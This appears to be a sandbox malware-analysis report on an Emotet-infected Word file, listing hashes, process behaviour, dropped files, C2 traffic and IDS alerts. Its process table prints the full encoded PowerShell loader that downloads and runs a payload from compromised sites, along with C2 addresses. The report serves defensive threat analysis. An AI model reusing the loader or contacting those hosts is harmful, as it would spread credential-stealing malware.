| File name: | report_11_15_2019.doc |
| Full analysis: | https://app.any.run/tasks/95fba800-463f-46db-bc0a-86f354768804 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 16, 2019, 21:14:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Itaque pariatur magnam., Author: Charlotta Polifka, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 15 20:13:00 2019, Last Saved Time/Date: Fri Nov 15 20:13:00 2019, Number of Pages: 1, Number of Words: 20, Number of Characters: 117, Security: 0 |
| MD5: | 043E812DE4F3156AB77B3F02425B05D9 |
| SHA1: | 4B62D0DD8595EDED5A729B1C4C6EFF37B83D4C4A |
| SHA256: | F259678FC91D8C780E98335AFCA76628AE4FB5516F1DF69F12E400F727477EA8 |
| SSDEEP: | 3072:vGceZ9H+UaqFh5Rr/SzFaSadGBrjC48+WZ/POhh+/AoJl2YgTdqgnwke:+ceZ9HNaqjSzGdD48+aPOnNoGF/nwz |
MALICIOUS
Application was dropped or rewritten from another process
- 66.exe (PID: 2860)
- 66.exe (PID: 2180)
- serialfunc.exe (PID: 3924)
- serialfunc.exe (PID: 2480)
- serialfunc.exe (PID: 3912)
- serialfunc.exe (PID: 3848)
- serialfunc.exe (PID: 3980)
- serialfunc.exe (PID: 3984)
Emotet process was detected
- 66.exe (PID: 2860)
EMOTET was detected
- serialfunc.exe (PID: 2480)
Actions looks like stealing of personal data
- serialfunc.exe (PID: 3848)
- serialfunc.exe (PID: 3984)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2480)
Connects to CnC server
- serialfunc.exe (PID: 2480)
Stealing of credential data
- serialfunc.exe (PID: 3848)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3896)
PowerShell script executed
- powershell.exe (PID: 3896)
Executed via WMI
- powershell.exe (PID: 3896)
Executable content was dropped or overwritten
- powershell.exe (PID: 3896)
- 66.exe (PID: 2860)
Starts itself from another location
- 66.exe (PID: 2860)
Loads DLL from Mozilla Firefox
- serialfunc.exe (PID: 3984)
Application launched itself
- serialfunc.exe (PID: 2480)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2492)
- serialfunc.exe (PID: 3980)
- serialfunc.exe (PID: 3912)
Creates files in the user directory
- WINWORD.EXE (PID: 2492)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Itaque pariatur magnam. |
|---|---|
| Subject: | - |
| Author: | Charlotta Polifka |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:15 20:13:00 |
| ModifyDate: | 2019:11:15 20:13:00 |
| Pages: | 1 |
| Words: | 20 |
| Characters: | 117 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 136 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
46
Monitored processes
10
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2180 | "C:\Users\admin\66.exe" | C:\Users\admin\66.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2480 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2492 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\report_11_15_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2860 | --ade7e7ca | C:\Users\admin\66.exe | 66.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3848 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" /scomma "C:\Users\admin\AppData\Local\Temp\1DB0.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3896 | powershell -w hidden -enco JABBAGQAdAB5AGMAcQBjAHkAPQAnAEEAegBrAGQAdQBtAGoAcwBpAGEAYwAnADsAJABaAGcAdwBiAG8AYgB2AGkAbwAgAD0AIAAnADYANgAnADsAJABJAGgAdABiAGwAcgBxAHgAcwBwAD0AJwBQAGwAcQBjAHIAZgBpAHQAeQBoACcAOwAkAE0AcgBuAG4AaQBqAHQAdAB0AGQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFoAZwB3AGIAbwBiAHYAaQBvACsAJwAuAGUAeABlACcAOwAkAFUAcABtAHAAZwB0AHoAeQBzAGoAcAB2AHgAPQAnAEEAdwBkAGcAdgBxAGsAeAB5AGMAJwA7ACQAVwB3AG8AdQByAG8AaABjAHYAYgBuAGcAPQAmACgAJwBuAGUAdwAtAG8AYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAG4ARQBUAC4AdwBlAGIAQwBsAGkARQBuAHQAOwAkAEwAZQBuAG0AbABjAHIAaAB2AHMAbQBjAD0AJwBoAHQAdABwAHMAOgAvAC8AaABvAHUAcwBlAGQAcgBlAGEAbQAuAG4AZQB0AC8AdwBvAHIAZABwAHIAZQBzAHMALwBBAEgAYQB1AEcAYgB0AFQALwAqAGgAdAB0AHAAOgAvAC8AcgBhAGoAYQBzAHQAaABhAG4AcgBhAGoAcAB1AHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHUAYQBiADkALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAGkAYwBjAGwAYwByAGkAYwBrAGUAdABhAGkAbgBtAGUAbgB0AC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AbwBjAGgAMQAvACoAaAB0AHQAcABzADoALwAvAGQAYQBuAHMAbwBmAGMAbwBuAHMAdQBsAHQAYQBuAGMAeQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AYgAvACoAaAB0AHQAcABzADoALwAvAGQAYQByAGIAYQByAGIAZAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAHMAWgBsAHYANgAvACcALgAiAHMAcABgAGwASQB0ACIAKAAnACoAJwApADsAJABYAHMAcgBsAGEAdwB2AGgAdwBlAD0AJwBZAHEAbwByAGYAdgB1AGYAcgBzAGkAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEIAcgBpAG8AZAB1AHEAbgBtACAAaQBuACAAJABMAGUAbgBtAGwAYwByAGgAdgBzAG0AYwApAHsAdAByAHkAewAkAFcAdwBvAHUAcgBvAGgAYwB2AGIAbgBnAC4AIgBEAE8AdwBOAGAAbABgAG8AYQBkAGYASQBMAGUAIgAoACQAQgByAGkAbwBkAHUAcQBuAG0ALAAgACQATQByAG4AbgBpAGoAdAB0AHQAZAApADsAJABBAHEAaABqAHMAbwBuAGEAawBjAGcAYgA9ACcAWQBiAHQAcAB2AHYAbQBpAGYAYgB0ACcAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQATQByAG4AbgBpAGoAdAB0AHQAZAApAC4AIgBMAEUATgBgAGcAYABUAGgAIgAgAC0AZwBlACAAMwAzADUAMQAxACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABBAGAAUgB0ACIAKAAkAE0AcgBuAG4AaQBqAHQAdAB0AGQAKQA7ACQAQQByAGUAawB2AHEAYQBnAG8APQAnAFEAbwBxAG4AbgBpAHAAZwBnACcAOwBiAHIAZQBhAGsAOwAkAFkAZABuAGEAaABzAGwAZgA9ACcATABmAHoAdAB5AHcAZgBpACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE0AdgBrAGUAaAB3AHUAcgB0AGQAawB3AD0AJwBUAGEAdwB1AGkAaAB2AGoAZwBlAGYAaQBxACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3912 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\1DC2.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3924 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 66.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3980 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\1DB1.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3984 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" /scomma "C:\Users\admin\AppData\Local\Temp\1DAF.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 516
Read events
1 617
Write events
772
Delete events
127
Modification events
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | |hb |
Value: 7C686200BC090000010000000000000000000000 | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2492) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332740158 | |||
Executable files
2
Suspicious files
2
Text files
1
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA8FC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3896 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\D42OXX6JGQ6X03MCKK5H.temp | — | |
MD5:— | SHA256:— | |||
| 3980 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3980 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3980 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3912 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3912 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 2492 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$port_11_15_2019.doc | pgc | |
MD5:— | SHA256:— | |||
| 3912 | serialfunc.exe | C:\Users\admin\AppData\Local\Temp\1DC2.tmp | — | |
MD5:— | SHA256:— | |||
| 3984 | serialfunc.exe | C:\Users\admin\AppData\Local\Temp\1DAF.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
4
DNS requests
1
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2480 | serialfunc.exe | POST | 200 | 65.23.154.17:8080 | http://65.23.154.17:8080/prov/window/add/merge/ | US | binary | 920 Kb | malicious |
2480 | serialfunc.exe | POST | 200 | 65.23.154.17:8080 | http://65.23.154.17:8080/chunk/merge/add/merge/ | US | binary | 148 b | malicious |
2480 | serialfunc.exe | GET | 200 | 139.162.183.41:443 | http://139.162.183.41:443/whoami.php | DE | text | 12 b | malicious |
2480 | serialfunc.exe | POST | 200 | 139.162.183.41:443 | http://139.162.183.41:443/srvc/sym/ | DE | binary | 148 b | malicious |
2480 | serialfunc.exe | POST | 200 | 139.162.183.41:443 | http://139.162.183.41:443/sym/ | DE | binary | 148 b | malicious |
2480 | serialfunc.exe | POST | 200 | 139.162.183.41:443 | http://139.162.183.41:443/loadan/enabled/add/merge/ | DE | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3896 | powershell.exe | 34.92.115.127:443 | housedream.net | — | US | unknown |
2480 | serialfunc.exe | 65.23.154.17:8080 | — | IO Capital Princess, LLC | US | malicious |
2480 | serialfunc.exe | 139.162.183.41:443 | — | Linode, LLC | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
housedream.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2480 | serialfunc.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2480 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2480 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2480 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2480 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2480 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2480 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2480 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2480 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
8 ETPRO signatures available at the full report